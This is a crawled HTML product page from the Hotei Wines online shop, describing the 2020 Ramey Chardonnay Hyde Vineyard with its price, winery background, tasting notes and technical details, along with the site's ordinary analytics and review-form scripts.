

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.hoteiwines.com/wines/product_detail.cfm?lang=EN&pdtID=15013
body_size: 29912
content:



























    
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml"
xmlns:og="http://ogp.me/ns#"
xmlns:fb="https://www.facebook.com/2008/fbml">
<head>
<title>RAMEY Chardonnay Hyde Vineyard 2020 : Hotei Wines</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="Located in Carneros, the Hyde Vineyard is cooled by marine air that flows through the Petaluma Gap. Nevertheless, Ramey&#39;s Carneros Chardonnays are a little rounder and broader than those from Sonoma. Hyde Vineyard Chardonnay never fails to charm with freshness, restrained energy, minerality, and depth. The complexity of this Chardonnay derives from the vines that range in age from 11 - 30 years old as well as in clonal diversity. 65% of the fruit is Old Wente field selection planted in 1997. This clone is known for its Burgundian character that tones down the tropical fruit notes. Ramey&rsquo;s efforts here are highly recognized. The 2019 made #7 on the Wine Spectator&rsquo;s top 100, and the 2020 received 100 points from the Wine Enthusiast!">
<meta name="keywords" content="2020,Ramey,Napa Valley,California">
<meta name="Author" content="Hotei Wines">
<meta name="robots" content="index, follow">
<meta name="viewport" content="width=device-width">
<meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no">
<link href="https://www.hoteiwines.com/templates/hotei/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<!-- Responsive Global CSS -->
<link rel="stylesheet" href="/templates/hotei/assets/css/app.css" type="text/css" media="all">
<link rel="stylesheet" href="/templates/hotei/assets/css/foundation-datepicker.css" type="text/css" media="all">
<link rel="stylesheet" href="/css/foundation-icons/foundation-icons.css" type="text/css" media="all">
<link rel="stylesheet" href="/css/font-awesome.css" type="text/css" media="all">
<link href='https://fonts.googleapis.com/css?family=Raleway:400,700,900' rel='stylesheet' type='text/css'>
<link rel="preload" href="/templates/hotei/assets/img/bg_header.jpg" as="image">
<link rel="stylesheet" href="/templates/hotei/assets/css/custom.css" type="text/css" media="all" />
<!-- Global CSS -->
<link rel="stylesheet" type="text/css" href="https://www.hoteiwines.com/templates/hotei/css/print.css" media="print" />
<!--[if IE 7]>
<link rel="stylesheet" href="/css/font-awesome-ie7.min.css" type="text/css" media="all" />
<link href="https://www.hoteiwines.com/templates/hotei/css/ie7.css" rel="stylesheet" type="text/css" />
<![endif]-->
<!--[if IE 8]>
<link href="https://www.hoteiwines.com/templates/hotei/css/ie8.css" rel="stylesheet" type="text/css" />
<![endif]-->
<!--[if lte IE 8]>
<link href="https://www.hoteiwines.com/templates/hotei/css/ie.css" rel="stylesheet" type="text/css" />
<![endif]-->
<script type="text/javascript" src="/js/2/jquery.min.js"></script>
<meta property="og:title" content="2020 RAMEY Chardonnay Hyde Vineyard" />
<meta property="og:type" content="website" />
<meta property="og:description" content="Located in Carneros, the Hyde Vineyard is cooled by marine air that flows through the Petaluma Gap. Nevertheless, Ramey&amp;#39;s Carneros Chardonnays are a little rounder and broader than those from Sonoma. Hyde Vineyard Chardonnay never fails to charm with freshness, restrained energy, minerality,..." />
<meta property="og:url" content="https://www.hoteiwines.com/wines/product_detail.cfm?lang=EN&pdtID=15013" />
<meta property="og:image" content="/client/hoteiwines/images/wines/img/bottles/RM20HC.png" />
<meta property="og:site_name" content="Hotei Wines" />
<meta property="fb:app_id" content="" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TZ9DJL4');</script>
<!-- End Google Tag Manager -->
<link rel="stylesheet" href="/js/icomoon/style.css">
<link rel="stylesheet" href="/js/icomoon/ie7/ie7.css">
<link rel="stylesheet" type="text/css" href="/css/slick.css">
<link rel="stylesheet" href="/css/slick-theme.css">
<style>
.fb_edge_widget_with_comment span iframe.fb_iframe_widget_lift,
.fb_edge_widget_with_comment span iframe.fb_iframe_widget_lift:after {
position:relative!important; overflow: hidden; zoom: 1; display: block;
}
.wine_details .product-detail-wrapper > div.columns{
padding-bottom: 28px;
}
.wine_details .product-detail-wrapper > div.columns h1{
display: inline;
}
.wine_details .product-detail-wrapper > div.columns .new{
float: none;
margin: 5px 10px 0 5px;
padding: 2px 10px;
vertical-align: super;
}
.singleokay{
background-color: #ad1b1b!important;
line-height: 8px!important;
font-size: 0.45em!important;
padding: 8px 6px!important;
color: #fff!important;
margin-left: 6px!important;
white-space: nowrap;
position: absolute;
margin-top: 10px;
width: auto;
display: inline-block;
}
.wine_details .product-detail-wrapper > div.columns .new.singleokay-new {
margin-top: 12px!important;
margin-left:101px !important;
}
.bottle-picture-frame img {
max-height: 540px;
}
.slick-prev:before, .slick-next:before{
color: #1a72a4;
}
.slick-track {
display: flex;
}
.slick-track .slick-slide {
display: flex;
height: auto;
align-items: center;
justify-content: center;
}
</style>
</head>
<body class="wine_details">
<script>
window.dataLayer = window.dataLayer || [];
</script>
<script type="text/javascript">
window.addEventListener('DOMContentLoaded', function() {
var productArray =[
{
'name': "2020 RAMEY Chardonnay Hyde Vineyard",
'id': 'RM20HC',
'price': '19,580',
'brand': "Ramey",
'category': 'White',
'variant': '2020'
}
];
function productDetailImpressions(productObj) {
dataLayer.push({
'event': 'view_item',
'ecommerce': {
'value': parseInt(productObj.price.replace(/,/g, '')),
'currency': 'JPY',
'items': [{
'item_name': productObj.name,
'item_id': productObj.id,
'price': parseInt(productObj.price.replace(/,/g, '')),
'item_brand': productObj.brand,
'item_category': productObj.category,
'item_variant': productObj.variant
}]
}
});
}
function productAdd(productObj,qty) {
var totalPrice = parseInt(productObj.price.replace(/,/g, '')) * parseInt(qty);
dataLayer.push({
'event': 'add_to_cart',
'ecommerce': {
'value': totalPrice,
'currency': 'JPY',
'items': [{
'item_name': productObj.name,
'item_id': productObj.id,
'price': parseInt(productObj.price.replace(/,/g, '')),
'item_brand': productObj.brand,
'item_category': productObj.category,
'item_variant': productObj.variant,
'quantity': parseInt(qty)
}]
}
});
}
$(document).ready(function() {
//console.log(productArray[0]);
productDetailImpressions(productArray[0]);
});
$('body').on('click','.productAdd',function(e){
//e.preventDefault();
var index = $(this).val();
//var fields = index.split('|');
//var _index = fields[1];
//var _qty = fields[0];
var qty = $('#int_quantity_'+index).val();
//console.log(productArray[0],qty);
productAdd(productArray[0],qty);
});
});
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TZ9DJL4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header>
<div class="row header-row hide-for-small-only" data-sticky-container>
<div class="sticky" id="top-user-bar" data-sticky>
<div class="row">
<ul class="no-bullet columns small-2 header-social-link no-pad">
<li><a href="https://www.facebook.com/hoteiwines.jp" rel="external" class="header-social-link__block"><i class="header-social-link__block--facebook icon-facebook"></i></a></li>
<li class="instagram"><a href="https://www.instagram.com/hotei_wines.k.k" rel="external" class="header-social-link__block"><i class="header-social-link__block--twitter fi-social-instagram"></i></a></li>
</ul>
<ul class="menu align-right dropdown" data-dropdown-menu>
<li class="cart-menu" aria-expanded="true" aria-selected="true">
<a href="javascript: void(0);" onclick="return false;" id="slidingTopTrigger">
<i class="fi-shopping-cart"></i><span>Shopping Cart (0) </span>
</a>
<ul class="menu" id="slidingTopContent" aria-hidden="false">
<div id="tote-bag" class="tote-bag">
</div>
</ul>
</li>
<li class="wdBorder"><a href="https://www.hoteiwines.com/login/sign-up.cfm?lang=EN&str=9EC0F866ACE3997BC9E8EA5F7DC0A9E655DFDFCE4EEB6864&ID1=5877732E5818C4DF84AB41C8C87776960DD99550A25B0040A45AF47C9B05FB84A3F7C30B0B18A853&ID2=E32E96CE1447084A"><i class="fi-pencil"></i><span>Register</span></a></li>
<li class="wdBorder"><a href="https://www.hoteiwines.com/login/sign-in.cfm?lang=EN&str=9EC0F866ACE3997BC9E8EA5F7DC0A9E655DFDFCE4EEB6864&ID1=5877732E5818C4DF84AB41C8C87776960DD99550A25B0040A45AF47C9B05FB84A3F7C30B0B18A853&ID2=E32E96CE1447084A"><i class="fi-lock"></i><span>Login</span></a>
</li>
<li>
<a href="https://www.hoteiwines.com/wines/product_detail.cfm?lang=JP&pdtID=15013"><i class="fi-web"></i><span>日本語</span></a>
</li>
</ul>
</div>
</div>
</div>
<div class="row show-for-small-only mobile-user-nav">
<div class="top-user-bar">
<div class="row">
<ul class="menu expanded dropdown" data-dropdown-menu>
<li>
<a href="https://www.hoteiwines.com/wines/product_detail.cfm?lang=JP&pdtID=15013"><i class="fi-web"></i><span>日本語</span></a>
</li>
<li ><a href="https://www.hoteiwines.com/login/sign-up.cfm?lang=EN&str=9EC0F866ACE3997BC9E8EA5F7DC0A9E655DFDFCE4EEB6864&ID1=5877732E5818C4DF84AB41C8C87776960DD99550A25B0040A45AF47C9B05FB84A3F7C30B0B18A853&ID2=E32E96CE1447084A"><i class="fi-pencil"></i><span>Register</span></a></li>
<li class="wdBorder"><a href="https://www.hoteiwines.com/login/sign-in.cfm?lang=EN&str=9EC0F866ACE3997BC9E8EA5F7DC0A9E655DFDFCE4EEB6864&ID1=5877732E5818C4DF84AB41C8C87776960DD99550A25B0040A45AF47C9B05FB84A3F7C30B0B18A853&ID2=E32E96CE1447084A"><i class="fi-lock"></i><span>Login</span></a></li>
<li class="cart-menu" aria-expanded="true" aria-selected="true" aria-hidden="true">
<a href="javascript: void(0);" onclick="return false;" id="slidingTopTriggerMobile"><i class="fi-shopping-cart"></i><span>Shopping Cart (0) </span></a>
<ul class="menu wrapperPad" id="slidingTopContent" aria-hidden="false">
<div id="tote-bag" class="tote-bag">
</div>
</ul>
</li>
</ul>
</div>
</div>
</div>
<div class="row second-top-menu">
<div class="top-bar">
<div class="top-bar-left columns large-8 medium-7">
<a href="https://www.hoteiwines.com/index.cfm" id="logo" title="Hotei Wines">
<img src="https://www.hoteiwines.com/client/hoteiwines/images/store/logo2.png" alt="Hotei Wines" />
</a>
</div>
<div class="top-bar-right columns large-4 medium-5 hide-for-small-only">
<ul class="menu">
<li class="columns large-12">
<form action="/wines/search.cfm" method="post" name="frm_product_search_global" id="frm_product_search_global" >
<input type="search" placeholder="Enter keywords" name="str_product_name" id="str_product_name">
<button name="btn_search_global" id="btn_search_global"><i class="fi-magnifying-glass"></i></button>
</form>
</li>
<li class="columns large-12">
<p>Try our <a href="https://www.hoteiwines.com/wines/search.cfm" title="Advanced Search">Advanced Search</a> for more options</p>
</li>
</ul>
</div>
</div>
</div>
</header>
<div id="fb-root"></div>
<script type="text/javascript">(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>
<div id="fb-root"></div>
<!-- Start Nav -->
<nav>
<div class="id_container">
<ul class="menu bar" id="nav">
<div class="row hide-for-small-only">
<ul class="dropdown menu" data-dropdown-menu>
<li style="/*white-space: nowrap;*/" class="item9 desktop-upper-menu-active sub"><a href="/winery/index.cfm">Our Wines </a>
<span class="pipeDivider"></span>
</li>
<li style="/*white-space: nowrap;*/" class="item11 "><a href="/content/?about-hotei">About Hotei </a>
<span class="pipeDivider"></span>
</li>
<li style="/*white-space: nowrap;*/" class="item16 "><a href="/content/?about_california">About California </a>
<span class="pipeDivider"></span>
</li>
<li style="/*white-space: nowrap;*/" class="item7 "><a href="/company/contact/index.cfm">Contact </a>
<span class="pipeDivider"></span>
</li>
</ul>
</div>
</ul>
</div>
</nav>
<ul class="menu bar wine-menu">
<div class="row hide-for-small-only">
<ul class=" menu">
<li class="desktop-sub-menu-active"><a href="/wines/product_list.cfm?clrID=86&clr=1" class="desktop-sub-menu-active">Whites</a></li>
<li ><a href="/wines/product_list.cfm?clrID=83&clr=2" >Reds</a></li>
<li ><a href="/wines/product_list.cfm?clrID=85&clr=3" >Sparkling</a></li>
<li ><a href="/wines/product_list.cfm?pNewId=1" >New Arrivals</a></li>
<li ><a href="/wines/product_list.cfm?lang=EN&ssale=1" >Bin-Ends</a></li>
<li ><a href="/winery/index.cfm" >By Winery</a></li>
<li ><a href="/wines/product_mixed_case_list.cfm" >Wine Sets</a></li>
</ul>
</div>
</ul>
<div class="row fablet-size-menu show-for-small hide-for-medium hide-for-large">
<ul class="menu togglerMenu " data-accordion-menu>
<li>
<a href="#"><i class="fi-list"></i>Menu</a>
<ul class="vertical menu">
<li class=" active "><a href="/winery/index.cfm">Our Wines</a>
</li>
<li class=" "><a href="/content/?about-hotei">About Hotei</a>
</li>
<li class=" "><a href="/content/?about_california">About California</a>
</li>
<li class=" "><a href="/company/contact/index.cfm">Contact</a>
</li>
</ul>
</li>
</ul>
</div>
<!-- End Nav-->
<!-- Start Content -->
<div class="row wrapper" id="wrapper">
<div class="wrapper-mrg">
<!-- WRAPPER START -->
<div class="product-detail-wrapper wrapper-mrg">
<div class="columns">
<h1>
2020 RAMEY Chardonnay Hyde Vineyard
</h1>
</div>
<div class="columns large-4 medium-5 aside"><!-- ASIDE SECTION START-->
<div class="columns large-12 medium-12 ">
<div class="bottle bottle-picture-frame-listing">
<div class="bottle bottle-picture-frame">
<img src="/client/hoteiwines/images/wines/img/bottles/RM20HC.png" height="540" alt="RAMEY Chardonnay Hyde Vineyard" />
</div>
</div>
<h4><b><small>&yen;</small>19,580</b>
<span class="taxLabel">(incl. tax)</span>
</h4>
<div class="button-add-to-cart-wrapper status_3">
<span class="inventory_status_3">Sold Out</span>
</div>
<div class ="otherDetails">
<span class="other ">
</span>
</div>
</div>
<!-- End Shopping -->
<span class="custom_container15013 errorMessage"></span>
<div id="longRelatedWines">
<div class="spacer"></div>
</div>
</div>
<!-- End Sidebar -->
<!-- Start Main -->
<style>
</style>
<!-- MAIN CONTENT SECTION START-->
<div class="columns large-8 medium-7" id="prod_detail_content">
<p><p>Located in Carneros, the Hyde Vineyard is cooled by marine air that flows through the Petaluma Gap. Nevertheless, Ramey&#39;s Carneros Chardonnays are a little rounder and broader than those from Sonoma. Hyde Vineyard Chardonnay never fails to charm with freshness, restrained energy, minerality, and depth. The complexity of this Chardonnay derives from the vines that range in age from 11 - 30 years old as well as in clonal diversity. 65% of the fruit is Old Wente field selection planted in 1997. This clone is known for its Burgundian character that tones down the tropical fruit notes. Ramey&rsquo;s efforts here are highly recognized. The 2019 made #7 on the Wine Spectator&rsquo;s top 100, and the 2020 received 100 points from the Wine Enthusiast!</p></p>
<h2>
Winery</h2>
<hr />
<h3>Winery Description</h3>
<p><p>If there has been a movement in California away from buttery, tropical-sweet Chardonnay and over-ripe, high-octane &nbsp;Cabernet, surely one of the leaders is David Ramey. Located in picturesque Healdsburg, Ramey Cellars is a craft-winery that produces startlingly fresh and balanced Chardonnay and Cabernet Sauvignon from vineyards in Sonoma County and Napa Valley. Many of Ramey&rsquo;s wines express the terroir of single vineyards while others are specific to such appellations as the Sonoma Coast or Russian River Valley. With his master&rsquo;s degree in enology from UC Davis, one might have expected Ramey&rsquo;s wines to be faultless and squeeky-clean; however, an early internship at Chateau Petrus imbued him with the belief that wines should be restrained, balanced and crafted to accompany food. This combination of the empirical and the romantic (along with almost 20 years of experience at such wineries as Simi, Matanzas Creek and Dominus) has led him to experiment with indigenous yeasts and malolactic and barrel fermentation in search of a new California style. This style seeks to tame the naturally luscious and vivacious fruit of California with the traditional techniques of the Old World. Writing in the Wall Street Journal, novelist (and wine geek) Jay McInerny has described &ldquo;his Chardonnays just a little more voluptuous than the average Puligny-Montrachet, his cabs less tannic than the typical M&eacute;doc.&rdquo;</p></p>
<!-- End Tab 5 - Producer -->
<h2>About this Wine</h2>
<hr>
<table id="tble">
<tr>
<td><b>Country</b></td>
<td>USA</td>
</tr>
<!--Region-->
<tr >
<td><b>
Region</b></td>
<td><a href="/regions/index.cfm?rgnID=261">California</a></td>
</tr>
<!-- Apellation -->
<tr>
<td><b>
Appellation(s)</b></td>
<td><a href="/appellation/index.cfm?appID=647">Napa Valley</a></td>
</tr>
<tr>
<td><b>
Sub-Ava</b></td>
<td>
Los Carneros
</td>
</tr>
<!--Winery-->
<tr>
<td><b>
Winery</b></th>
<td><a href="/winery/winery_detail.cfm?dmnID=642">Ramey</a></td>
</tr>
<!-- Vintage -->
<tr>
<td><b>Vintage</b></td>
<td>2020</td>
</tr>
<tr >
<td ><b>Color</b></td>
<td>White</td>
</tr>
<!-- Variatal(s)-->
<tr >
<td><b>
Varietal(s)</b></td>
<td>
Chardonnay
</td>
</tr>
<tr>
<td><b>Closure</b></td>
<td>Cork</td>
</tr>
<!-- Volume -->
<tr>
<td><b>Volume</b></td>
<td>750ml</td>
</tr>
<!-- bottle size -->
<tr>
<td><b>Bottle Size</b></td>
<td>8.0 x 30.0</td>
</tr>
<!-- case size -->
<tr>
<td><b>Case Size</b></td>
<td>34.5 x 26.0 x 30.0</td>
</tr>
<!-- % Alchohol -->
<tr>
<td><b>Alcohol</b></td>
<td>13.5%</td>
</tr>
<!-- Product ID -->
<tr >
<td><b>Product Code</b></td>
<td>RM20HC</td>
</tr>
<tr >
<td><b>UPC</b></td>
<td>185983000091</td>
</tr>
<tr >
<td><b>MLF</b></td>
<td>100%</td>
</tr>
<!--Inventory (Show Inventory Display data) -->
</table>
<!-- Start Tab 3 - Owning & Enjoying -->
<h2>
Owning & Enjoying</h2>
<hr />
<!--Tasting Note-->
<h3>Tasting notes</h3>
<p><p>100 points &mdash; Wine Enthusiast; 95 points &mdash; Wine Spectator.</p>
<p>Lucious, rich, and full-bodied, this Chardonnay breathes like white Burgundy: green pears, white peach, toasted hazelnuts and wet stones open up to a palate of crisp apple, citrus, white tea, and lemon blossom. A mineral spine and fresh acidity remain palpable throughout the long finish.&nbsp;</p></p>
<!--Cellaring-->
<!-- Start Tab 4 - Production -->
<h2>Production</h2>
<hr />
<!-- Terroir -->
<!-- Vintage Notes -->
<h3>
Vinification</h3>
<p><p>Whole-cluster pressed and primary and secondary fermentation in French oak on natural yeasts. The wine aged for 20 months in 20% new French oak and was bottled without filtration.&nbsp;</p></p>
<!-- Production Amount -->
<!-- End Tab 3 - Production -->
<div class="row rating-section line-mrg">
<div class="columns large-6 medium-12 small-12">
<h3>
</h3>
<input type="hidden" name="bit_user_review" id="bit_user_review" value="0">
<input type="hidden" name="bit_press_review" id="bit_press_review" value="0">
<p id="success" class="review_save" style="display:none">Your wine review was successfully added!</p>
</div>
</div>
</div>
<!-- End Main -->
</div>
<!-- End Content -->
<div class="reveal reveal-review" id="modalReview" data-reveal>
<h2>Review this Wine</h2>
<form action="https://www.hoteiwines.com/wines/product_detail.cfm?lang=EN&pdtID=15013" name="frm_wine_review" id="frm_wine_review" method="post">
<label for="">Reviewer Name <span>*</span>
<i class="fi-alert error-msg show-for-small-only"></i>
</label>
<input name="str_reviewer_name" id="str_reviewer_name" type="text" value="" />
<label for="str_reviewer_name" id="str_reviewer_name_error" class="error-msg hide-for-small-only" style="display:none"><i class="fi-alert"></i> This field is required!</label>
<label for="str_title">Review Title <span>*</span>
<i class="fi-alert error-msg show-for-small-only"></i>
</label>
<input name="str_title" id="str_title" type="text" />
<label for="str_title" id="str_title_error" class="error-msg hide-for-small-only" style="display:none"><i class="fi-alert"></i> This field is required!</label>
<label>Rating <span>*</span>
<i class="fi-alert error-msg show-for-small-only"></i>
</label>
<div id="star" class="rating"></div>
<label id="score_error" class="error-msg hide-for-small-only" style="display:none"><i class="fi-alert"></i> This field is required!</label>
<label for="str_review">Comment</label>
<textarea name="str_review" id="str_review" cols="4" rows="5"></textarea>
<input type="hidden" name="str_captcha_text" id="str_captcha_text" value="EOY"/>
<input type="hidden" name="int_product_id_" value="15013"/>
<div class="hide-for-small-only"><hr></div>
<div class="form-actions columns small-12 align-center">
<div class="columns large-6 medium-6 small-6 mrg-b20">
<button type="reset" class="close_button button button__grey cancel" id="btn_reset">
Cancel <i class=""></i>
</button>
</div>
<div class="columns large-6 medium-6 small-6">
<button type="button" name="submit_review" id="submit_review" class="button button__red">Submit Review</button>
</div>
</div>
<input type="hidden" name="int_product_id" id="int_product_id" value="15013">
</form>
</div>
</div>
</div>
<!-- Start Footer -->
<style>
.textCenter{
text-align:center;
}
footer p {
margin-top: 30px;
}
footer p span{
display: block;
padding-top: 15px;
}
footer p a {
display: inline-block;
width: 131px;
height: 45px;
background-size: 131px 45px;
margin-top: 18px;
background-repeat-x: no-repeat;
background-repeat-y: no-repeat;
margin-bottom: 25px;
}
@media only screen and (max-width: 600px) {
footer .menu > li {
display: block!important;
}
}
</style>
<footer id="footer">
<div class="row">
<div class="columns large-12 medium-12 small-12 noPadding">
<ul class="menu expanded">
<li class="cell large-auto"><a href="https://www.hoteiwines.com/index.cfm" title="Home">Home </a></li>
<li class="cell large-auto"><a href="/content/?terms-and-condition" title="TERMS & CONDITIONS">TERMS & CONDITIONS </a></li>
<li class="cell large-auto"><a href="/content/?privacy" title="PRIVACY">PRIVACY </a></li>
<li class="cell large-auto"><a href="https://www.hoteiwines.com/sitemap/index.cfm" title="Sitemap">Sitemap </a></li>
</ul>
</div>
<div class="column large-12 medium-12 small-12 textCenter">
<p class="small-text-center">&copy; Copyright 2019 Hotei Wines
<span>We are not allowed to sell alcohol products to those under 20 years old.</span></p>
</p>
<p><span>Wine e-commerce by</span> <a href="https://winekiosk.app/" target="_blank"></a></p>
</div>
</div>
</footer>
<!-- Cart -->
<script type="text/javascript" src="/templates/hotei/assets/js/app.js"></script>
<script type="text/javascript" src="/js/ajax/ajax.js" ></script>
<!-- Global JS -->
<script type="text/javascript" src="/js/scripts.js"></script>
<!-- Uniform - Form Styling -->
<script type="text/javascript" src="/templates/hotei/assets/js/cufon-yui.js"></script>
<script type="text/javascript" src="/templates/hotei/assets/js/fonts/rockwell_regular.js" ></script>
<script type="text/javascript" src="/templates/hotei/assets/js/fonts/rockwell_bold.js" ></script>
<script type="text/javascript" src="/templates/hotei/assets/js/fonts/vegur_regular.js" ></script>
<script type="text/javascript" src="/templates/hotei/assets/js/fonts/vegur_bold.js" ></script>
<script type="text/javascript">
Cufon.replace('h1', { fontFamily: 'Rockwell Bold' });
Cufon.replace('.search-result-list h3 a', { fontFamily: 'Rockwell Regular' });
</script>
<script type="text/javascript" src="https://www.hoteiwines.com/js/cref.js" ></script>
<script type="text/javascript">
var ref_code= getCookie('vinimo-ref-cust');
if (ref_code != null){
$.ajax({
type: 'POST',
url: '/include/ref_ajax_action.cfm',
data: {
'str_refcode': ref_code,
'option':'ref'
},
cache: false,
success: function(data){
console.log(ref_code);
}
});
}
</script>
<!-- End Footer -->
<!-- End Wrapper -->
<!-- Start Review Modal -->
<!-- End Review Modal -->
<!-- Notification library -->
<script type="text/javascript" src="/js/noty/jquery.noty.js"></script>
<script type="text/javascript" src="/js/noty/layouts/bottomLeft.js"></script>
<script type="text/javascript" src="/js/noty/layouts/inline.js"></script>
<script type="text/javascript" src="/js/noty/layouts/top.js"></script>
<script type="text/javascript" src="/js/noty/layouts/topCenter.js"></script>
<script type="text/javascript" src="/js/noty/themes/default.js"></script>
<!-- END -->
<script type="text/javascript" src="/js/jquery.validate_contact2.js" ></script>
<script type="text/javascript" src="/js/wines/product_detail.js" ></script>
<script type="text/javascript" src="/js/jquery.leanModal.min.js"></script>
<script type="text/javascript" src="/js/wines/review_this_wine_EN.js"></script>
<script type="text/javascript" src="/js/raty/jquery.raty.min.js"></script>
<script type="text/javascript">
/* $('#modalReview .close_button').click(function() {
$('#modalReview').trigger('reveal:close');
});*/
$(document).ready(function() {
$('#modalReview .close_button').click(function() {
//$('#modalReview').trigger('reveal:close');
$('.reveal-overlay').click();
});
if ((parseInt($('#bit_user_review').val()) == 1) || (parseInt($('#bit_press_review').val()) == 1) ) {
$('.tabssub').show();
if (parseInt($('#bit_user_review').val()) == 0) {
$('.noreviews').show();
} else {
$('.noreviews').hide();
}
if (parseInt($('#bit_press_review').val()) == 0){
$('.tabsub2').hide();
}
} else {
$('.tabssub').hide();
$('.noreviews').show();
}
var related_wines = $('#related_wines').height();
if (parseInt(related_wines) > 150) {
} else {
$('<style>#fblike .fb_edge_comment_widget iframe {z-index: 5100!important;} .fb_edge_widget_with_comment span.fb_edge_comment_widget , .fb_edge_widget_with_comment span.fb_edge_comment_widget:after {position:relative!important; overflow: hidden; zoom: 1; display: block;}.fb_iframe_widget span {display: table;}</style>').appendTo('body');
}
$('#submit_review').click(function(){
var str_title = $("#str_title").val();
var score_ = $("[name='score_rating']").val();
var str_review = $("#str_review").val();
var str_reviewer_name = $("#str_reviewer_name").val();
var isOkey = 1;
if (str_reviewer_name.length>50) {alert("Reviewer's Name is too long"); isOkey = 0;}
if (str_title.length>95) {alert("Reviewer's Title is too long"); isOkey = 0;}
if (str_reviewer_name=="") { $('#str_reviewer_name_error').show(); isOkey = 0; } else $('#str_reviewer_name_error').hide();
if (str_title == "") { $('#str_title_error').show(); isOkey = 0; } else $('#str_title_error').hide();
if (score_ == "") { $('#score_error').show(); isOkey = 0; } else $('#score_error').hide();
if (isOkey) {
$.post("product_detail_ajax_action.cfm", $("#frm_wine_review").serialize(), function(data){
if ($.trim(data) =="BOT") {
alert('Invalid Captcha');
} else if ($.trim(data) =="EmptyCaptcha") {
alert('Empty Captcha');
} else {
$('#review_content').html(data).fadeIn();
/*$('#lean_overlay').click();*/
$(".noreviews").val("");
$('#btn_reset').click();
$('.review_save').show();
$('.noreviews').hide();
$('.tabssub').show();
/* badge update total count if successfull */
var badge = parseInt($('.badge').html()) + 1;
$('.badge').html(badge);
$('.reveal-overlay').click();
setTimeout(function() { $('.review_save').hide('slow'); }, 2000);
}
});
}
});
$('#review_this_wine_login').click(function(){
window.location ="https://www.hoteiwines.com/login/sign_in.cfm?userreview=yes";
});
/*$('.page_no').click(function(){*/
/* $('span.goto').delegate('a.page_no', 'click', function() {
var pageno = $(this).attr("id");
var int_product_id = 15013;
$.ajax({
type: 'POST',
url: 'product_review_pagination.cfm',
data: {
'page_no': pageno,
'int_product_id':int_product_id
},
cache: false,
success: function(data){
$('html,body').animate({scrollTop: $('.tab3sub').offset().top}, 500);
$('#review_content').html(data).fadeIn();
}
});
});*/
$('.page_no').click(function(){
var pageno = $(this).attr("id");
$.ajax({
type: 'POST',
url: 'product_review_pagination.cfm',
data: {
'page_no': pageno,
'int_product_id': 15013
},
cache: false,
success: function(data){
$('#review_content').html(data).fadeIn();
$('html,body').animate({scrollTop: $('.tab3sub').offset().top}, 500);
}
});
});
});
</script>
<script type="text/javascript">
$(function() {
var int_rating_average = 0;
//$('div a[rel*=leanModal]').leanModal({ top : 100, closeButton: "#btn_reset"});
//$('#go').leanModal({ top : 100, closeButton: "#btn_reset"});
$.fn.raty.defaults.path = 'https://www.hoteiwines.com/js/raty/img';
$('#star').raty({ number: 5, scoreName: "score_rating" });
$('.star1').raty({ readOnly: true, score: 1 });
